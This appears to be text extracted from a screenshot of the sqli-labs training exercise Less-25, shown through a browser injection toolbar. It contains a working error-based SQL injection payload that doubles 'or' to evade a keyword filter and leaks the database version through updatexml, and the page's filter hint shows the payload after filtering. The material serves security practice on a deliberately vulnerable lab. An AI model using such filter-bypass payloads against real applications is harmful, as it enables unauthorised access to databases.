 Less-25 Trick with OR & AND
10.0.2.15/sqli-labs/Less-25/?id=2' oorr updatexml(1,concat('^',(select
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.0.2.15/sqli-labs/Less-25/?id=2' oorr updatexml(1,concat('^',(select version()),'^'),1) oORr '1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 2' or updatexml(1,concat('^',(select version()),'^'),1) or '1